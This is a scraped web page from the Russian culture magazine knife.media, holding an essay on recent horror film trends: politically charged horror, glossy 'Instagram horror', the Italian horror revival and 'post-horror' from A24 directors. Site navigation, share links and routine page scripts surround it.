href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhorror-movies-trends%2F&#038;text=%D0%9F%D0%BE%D1%81%D1%82%D1%85%D0%BE%D1%80%D1%80%D0%BE%D1%80%2C%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B1%D0%B0%D1%82%D1%82%D0%BB%20%D0%B8%C2%A0%D0%BA%D0%BE%D1%88%D0%BC%D0%B0%D1%80%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%20%D0%B1%D0%B5%D0%BB%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D0%BA%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B%20%D1%83%D0%B6%D0%B0%D1%81%D0%BE%D0%B2%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B7%D0%B0%C2%A0%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%BE%D0%B4%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Ножницы — оружие пролетариата</b></h2>
<p>В 1968 году Джордж Ромеро первым в фантастике вывел на экран темнокожего главного героя в «Ночи живых мертвецов». Классика зомби-апокалипсиса, вдохновленная столкновениями темнокожих активистов с властями, по праву считается социально значимым фильмом. Снятый десятилетие спустя другой культовый хоррор Ромеро «Рассвет мертвецов» — прозрачная сатира на общество потребления, спародированная Эдгаром Райтом в «Зомби по имени Шон», причем пародийность не отменяет того, что Райт следует по пути Ромеро, показывая всё то же спящее, зомбированное общество. Но таких прямых социальных высказываний в хорроре было мало. (Играет зловещая музыка.) До последнего времени.</p>
<p>В 2017 году телевизионный комик Джордан Пил ворвался на арену больших игроков с сатирическим хоррором «Прочь» о чернокожем парне, которого белая подружка знакомит с родителями, и те поначалу кажутся очень милыми. Фильм вызвал шквал восторгов, получил три номинации на «Оскар», из которых выиграл в одной — «Лучший оригинальный сценарий», и стал одним из самых прибыльных в истории жанра, хотя и не обогнал таких уникумов, как «Изгоняющий дьявола» и первые «Челюсти».</p>
<h4><b>Режиссер не чурается грубейших хоррор-приемов: на заставке прямолинейно играет композиция Run Rabbit Run; персонаж сталкивается с настораживающей гибелью оленя; кто-то недобитый обязательно поднимется и нападет.</b> <b>Зато Пил делает беспрецедентное для экрана заявление: под толстым слоем политкорректности белые американцы остаются расистами, а чернокожие по-прежнему неуютно ощущают себя в их обществе</b>.</h4>
<p>Режиссер признался, что ему нравится, когда зрителю во время просмотра его фильмов некомфортно. Эксперимент удался: Пил снял свое кино так, что некомфортно стало целому классу американцев, и не все они белые. Картина не столько о расизме, сколько о пропасти, разделяющей бывших господ и рабов; слишком много обид и непонимания, и вряд ли стены в ближайшее время рухнут, как бы ни бодрились прогрессивные либералы. Возможно, тут есть намек и на то, что левые пытаются искусственно ускорить исторический процесс, цепляя на лица широкие улыбки, за фасадами которых может таиться что угодно — от скрытого расизма и враждебности до растерянности.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/DzfpyUB60YY?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=DzfpyUB60YY" target="_blank" style="background-image: url(https://img.youtube.com/vi/DzfpyUB60YY/maxresdefault.jpg)"></a></div>
</figure>
<p>Это едва ли не первая, но уже очевидно, что не последняя критика левых, хотя в Голливуде объектами нападок традиционно служили республиканцы, сплошь выставлявшиеся гомофобами, мизогинами, защитниками социального неравенства и расистами, которым только дай волю — и они вернут суды Линча и ку-клукс-клан. Так, в слэшер-франшизе «Судная ночь», начатой в 2013 году с фильма Джеймса ДеМонако, в антиутопической Америке партия воинственных богачей добивается бесконтрольного применения оружия. Раз в год объявляется «ночь длинных ножей», когда можно уничтожать цветных, бедных, бездомных и вообще кого захочешь. В приквеле 2018 года, последнем на сегодняшний день фильме франшизы, выясняется, что партия белых консерваторов, поощряющих убийства, наследовала именно республиканцам.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/UL29y0ah92w?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=UL29y0ah92w" target="_blank" style="background-image: url(https://img.youtube.com/vi/UL29y0ah92w/maxresdefault.jpg)"></a></div>
</figure>
<p>Но нельзя до бесконечности снимать оголтелые агитки про оппонентов и не получить ответ. Скандальная «Охота», снятая под патронажем Дэймона Линделофа, должна была выйти в 2019 году, но премьеру отложили из-за массовых убийств в Дейтоне и Эль-Пасо. Отложили крайне неудачно: на март 2020 года, когда мир захлестнула пандемия. Но политический ажиотаж был так велик, что популярности фильма не помешали ни премьера онлайн, ни затасканный для жанра survival horror сюжет: представители элиты развлекаются охотой на людей. Трамп, опубликовавший возмущенный твит о фильме в частности и либеральном Голливуде вообще, решил, что элита — это правые, а жертвы — либералы, в очередной раз противостоящие угнетению женщин и меньшинств. Не смотревший, но осудивший президент не мог ошибиться сильнее: всё происходит с точностью до наоборот.</p>
<h4><b>Богатенькие либералы, запивающие икру шампанским, охотятся на белых из низших слоев общества, чью группу в клетчатых реднековских рубашках возглавляет самая что ни на есть сильная женщина, которую сыграла Бетти Гилпин из феминистского сериала «Блеск». Чтобы никаких сомнений не осталось, прогрессивная элита, в рядах которой люди с разным цветом кожи, презрительно называет своих жертв «прискорбными» (в оригинале — deplorables) — словом, употребленным Хилари Клинтон в адрес сторонников Трампа.</b></h4>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/9nMJ5fcUQ8s?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=9nMJ5fcUQ8s" target="_blank" style="background-image: url(https://img.youtube.com/vi/9nMJ5fcUQ8s/maxresdefault.jpg)"></a></div>
</figure>
<p>Хоррор стал не только социальным, но и очень политизированным жанром. В своем втором фильме «Мы» (2019) Джордан Пил устраивает революцию, которую проводят ни черные, ни белые, ни мужчины и ни женщины, а просто нищие, лишенные любых привилегий. Наряженные в коммунистический красный и вооруженные гигантскими ножницами, люди-тени выходят на свет из катакомб, чтобы буквально занять место под солнцем. Это намного менее удачный хоррор, чем «Прочь» (затянутый, путаный, с неубедительно прописанным миром), но Пил опять делает что-то новое. На вопрос в том, кто они такие, силы зла дают очень нетрадиционный ответ: «Американцы».</p>
<p><b> </div>
<div class="entry-content"></b></p>
<h2><b>Инстаграм-хоррор</b></h2>
<p>Как писал Андре Базен: «Стиль — это жанр». Реализм вступил в эпоху красивости, и фантастика от него не отстает: на экраны выходят картины в жанре инстаграм-хоррор (назовем его так), созданные ради чистого любования.</p>
<p>Под бременем собственного визуального богатства эти холодные, как улыбка Анны Винтур, фильмы изнемогают не больше, чем журнал Vogue, которому достаточно просто быть красивым. Типовой пример — «Неоновый демон» (2016) Николаса Виндинга Рефна с Эль Фаннинг в блестках, золоте и крови, рассуждающей, как Оксана в «Вечерах на хуторе близ Диканьки»: «Нет, хороша я! Ах, как хороша! Чудо!». Начиная провинциальной инженю, девушка ходит в розовых рюшечках. Становясь фешен-королевой города, выбирает мини и открытый топ. Брюки превращаются в элегантные шорты. Дьявол носит Prada. Периодически появляется какой-то треугольник, но это для киноведов, вам же достаточно нарезать гифки, сделать коубы и разместить их у себя в блоге. Плывите по волнам синтвейва и ни о чем не думайте.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/cipOTUO0CmU?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=cipOTUO0CmU" target="_blank" style="background-image: url(https://img.youtube.com/vi/cipOTUO0CmU/maxresdefault.jpg)"></a></div>
</figure>
<p>Эстетическое направление Рефн, несомненно, задал. Его любимый персонаж — цвет горячей фуксии — зачастил в другие проекты. Дошел и до пятой по счету экранизации рассказа Лавкрафта «Цвет из иных миров» (2019) про инопланетный метеорит, который сводит с ума фермерскую семью. Смотреть эту лихорадочную психоделику физически непросто, а местами по-настоящему страшно, не только из-за цвета и Николаса Кейджа, играющего, как водится, на разрыв аорты.</p>
<h4><b>Итало-американский ремейк «Суспирии» (2018), в котором Дакота Джонсон пыталась реабилитироваться перед интеллектуальной публикой за «Пятьдесят оттенков серого», тоже берет красотой: танцы, костюмы и Тильда Суинтон, которая, как Дэвид Боуи, всегда беспроигрышный вариант, что бы у тебя на экране ни творилось.</b></h4>
<p>«Экстаз» (2018) Гаспара Ноэ — та смерть на рейве, которую мы заслужили, шаманско-трансовая визуализация мема «Все е******** [сошли с ума]». Студенты танцевальной академии на выпускной вечеринке пьют сангрию с ЛСД, и начинается&#8230; что-то. Зрелище тонет в неоне, мозги бурлят в кислоте, трип не прекращается. Вход в пустоту Ноэ открыл, выход не указал; только смутно видишь во вспышках стробоскопов, как что-то окровавленное ползет по снегу, остальные подробности ускользают. Да и нужны ли они? Танцуют все!</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/Hi69nL_VrTE?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=Hi69nL_VrTE" target="_blank" style="background-image: url(https://img.youtube.com/vi/Hi69nL_VrTE/maxresdefault.jpg)"></a></div>
</figure>
<p>Конечно, над глянцем, наведенным на ужас, не могли не начать смеяться. Поприветствуем свежий насмешливый хоррор о мире современного искусства «Бархатная бензопила» (2019), где арт-объект съедает красивую Тони Коллетт в стильном платиновом парике:</p>
<figure class="figure figure--quote">
<blockquote><p>«Люди думали, что всё это — часть выставки. Теперь это в топе инстаграма. Это огромный успех».</p></blockquote>
</figure>
<p><i> </div>
<div class="entry-content"></i></p>
<h2><b>Итальянский Ренессанс</b></h2>
<p>Двадцать лет хоррор составлял особую гордость итальянского кинематографа, давшего миру не одних Марио Баву и Дарио Ардженто. Итальянцы создали поджанр джалло, ставший предвестником слэшера, вырастили на черной-черной средиземноморской почве первые ростки готического ужаса в «Маске сатаны» (1960), а в 1970-х шокировали зрителей «Адом каннибалов» и другими псевдоснафф-фильмами, из-за чего итальянский хоррор был запрещен во многих странах. Но с конца 1980-х жанр пребывал в упадке.</p>
<p>И вот, возможно, с подачи «Суспирии» Луки Гуаданьино с прошлого года пошла новая волна. «Девушка в лабиринте» писателя-режиссера Донато Карризи поставлена по его собственному бестселлеру. Триллер о женщине, которую 15 лет держал в плену маньяк, привлекает участием двух мощных стариков: Дастина Хоффмана, который играет психиатра, и Тони Сервилло в роли сыщика. Насыщенные цвета, глубокие тени, кьяроскуро и обилие красного напоминают о стиле традиционного джалло.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/vEAQ0YDu1TE?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=vEAQ0YDu1TE" target="_blank" style="background-image: url(https://img.youtube.com/vi/vEAQ0YDu1TE/maxresdefault.jpg)"></a></div>
</figure>
<p>В других фильмах скорее готическая атмосфера. «Мама: гостья из тьмы» проводит по развалинам старинного кладбища, над которыми витают злые духи. «Секта» (оригинальное название «Гнездо») начинается с видов дворянского поместья, которые могли бы появиться в «Леопарде» Висконти, но внутри, конечно, таится ужас. «Западня для дьявола» — мистико-психологический хоррор, где даже есть такой редкий для современности персонаж, как католический священник на стороне добра.</p>
<h4><b>Самый интересный фильм снял Пупи Авати, режиссер двух признанных шедевров макабра «Дом со смеющимися окнами» (1976) и «Зедер» (1983). Последняя работа 80-летнего мэтра «Господин Дьявол» — детективный ностальгический хоррор, где тоска по детству сильнее страха. Это выдающееся упражнение в эстетизме и невероятно хитрая обманка, переворачивающая в щемящем финале все представления об увиденном.</b></h4>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/uHglRk5bUcQ?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=uHglRk5bUcQ" target="_blank" style="background-image: url(https://img.youtube.com/vi/uHglRk5bUcQ/hqdefault.jpg)"></a></div>
</figure>
</div>
<div class="entry-content">
<h2><b>Постхоррор</b></h2>
<p>Если Джордан Пил — самый перспективный режиссер хорроров с социальным подтекстом, то другого американца Роберта Эггерса можно считать главной надеждой арт-хоррора. Как и Пил, он сразу ворвался на Олимп со своим полнометражным дебютом «Ведьма: сказка Новой Англии» (2015). Это мрачнейшая мистическая история, о которой Стивен Кинг написал в своем твиттере:<i> </i></p>
<figure class="figure figure--quote">
<blockquote><p>«„Ведьма“ напугала меня до чертиков. И это настоящее кино, напряженное, заставляющее думать и чувствовать».</p></blockquote>
</figure>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/iQXmlf3Sefg?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=iQXmlf3Sefg" target="_blank" style="background-image: url(https://img.youtube.com/vi/iQXmlf3Sefg/maxresdefault.jpg)"></a></div>
</figure>
<p>По-своему очень живописная страшная сказка Эггерса снята на староанглийском языке и в точности воспроизводит детали жизни и быта колонистов, вплоть до того, что костюмы для нее шились только из тканей, которые существовали в XVII веке, а старинная струнная музыка исполнялась на инструментах того времени.</p>
<h4><b>Аутентичность и психологизм «Ведьмы» во многом нивелируют жанровые особенности картины. По большому счету это не фильм ужасов, а фестивальное кино со слоями смыслов, с множеством загадок и почти показательным отказом от следования стереотипам хоррора.</b></h4>
<p>Когда в 2017 году вышла постапокалиптическая драма «Оно приходит ночью», в соцсетях появилось множество негативных откликов: фильм называли «худшим на свете». Кинокритик The Guardian Стив Роуз объяснил это тем, что зрители мейнстрима, привыкшие к традиционному хоррору, ожидали увидеть страшилку со скримерами, а получили неспешное, вдумчивое и не особо страшное авторское кино.</p>
<p>Режиссер картины Трей Эдвард Шульц объясняет:</p>
<figure class="figure figure--quote">
<blockquote><p>«Я не собирался делать фильм ужасов как таковой. Мне просто хотелось снять что-то личное. Я вложил в это собственные страхи, и, если страх эквивалентен хоррору, тогда да, это хоррор. Но это не обычный фильм ужасов».</p></blockquote>
</figure>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/6YOYHCBQn9g?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=6YOYHCBQn9g" target="_blank" style="background-image: url(https://img.youtube.com/vi/6YOYHCBQn9g/maxresdefault.jpg)"></a></div>
</figure>
<p>Подобные фильмы, нарушающие жанровые каноны, Стив Роуз предложил назвать <mark>постхоррором</mark>. Другой термин, который начали использовать кинокритики, — <mark>elevated horror</mark> («возвышенный хоррор»). К слову сказать, этот термин всех, кроме кинокритиков, раздражает. В журнале Vanity Fair даже появилась статья, призывающая не пытаться сделать хоррор умнее, чем он есть, не путать его с артхаусом и либо вернуть «кровь-кишки», либо не выпендриваться.</p>
<p>Но режиссеры продолжают выпендриваться. «История призрака» (2017) с Кейси Аффлеком и Руни Марой, «На границе миров» (2018) по роману Юна Айвиде Линдквиста, «Ведьма» и второй фильм Роберта Эггерса «Маяк» (2019) действительно намного ближе к фестивальному артхаусу из программы «Санденса», где их обычно и представляют, чем к зомби-трешу, кровавой резне слэшеров и мистическим страшилкам. В них и крови-то с сексом почти нет — вот до чего дошло.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/QMs28A1s1OA?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=QMs28A1s1OA" target="_blank" style="background-image: url(https://img.youtube.com/vi/QMs28A1s1OA/maxresdefault.jpg)"></a></div>
</figure>
<p>Большинство этих фильмов выпускает небольшая компания A24, занимающаяся дистрибуцией независимых фильмов, в число которых попала номинированная на «Оскар» драма «Лунный свет». A24 занималась и прокатом обеих полнометражных лент Эггерса и Ари Астера, которого многие считают самым ярким режиссером современного хоррора. Через год после триумфа жутковатой «Реинкарнации» (2018) про обреченную семью Астер выпустил «Солнцестояние». Это первый в мире хоррор, в котором все ужасы творятся среди бела дня, на ярком солнечном свету, на фоне зеленой пасторали.</p>
<h4><b>Ужасов в картине не слишком много, мистики ровным счетом никакой, да и вообще всё это можно рассматривать как драматическую вариацию на тему «Как отделаться от парня за десять дней». С помощью жестоких языческих ритуалов, напитков с псилоцибином и одного медведя.</b></h4>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/1Vnghdsjmd0?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=1Vnghdsjmd0" target="_blank" style="background-image: url(https://img.youtube.com/vi/1Vnghdsjmd0/maxresdefault.jpg)"></a></div>
</figure>
    </div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/cinema/" rel="tag">кино</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhorror-movies-trends%2F&#038;title=%D0%9F%D0%BE%D1%81%D1%82%D1%85%D0%BE%D1%80%D1%80%D0%BE%D1%80%2C%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B1%D0%B0%D1%82%D1%82%D0%BB%20%D0%B8%C2%A0%D0%BA%D0%BE%D1%88%D0%BC%D0%B0%D1%80%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%20%D0%B1%D0%B5%D0%BB%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D0%BA%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B%20%D1%83%D0%B6%D0%B0%D1%81%D0%BE%D0%B2%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B7%D0%B0%C2%A0%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%BE%D0%B4%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhorror-movies-trends%2F&#038;text=%D0%9F%D0%BE%D1%81%D1%82%D1%85%D0%BE%D1%80%D1%80%D0%BE%D1%80%2C%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B1%D0%B0%D1%82%D1%82%D0%BB%20%D0%B8%C2%A0%D0%BA%D0%BE%D1%88%D0%BC%D0%B0%D1%80%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%20%D0%B1%D0%B5%D0%BB%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D0%BA%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B%20%D1%83%D0%B6%D0%B0%D1%81%D0%BE%D0%B2%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B7%D0%B0%C2%A0%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%BE%D0%B4%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>
    
    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	
</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">16:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">12:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"108228","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 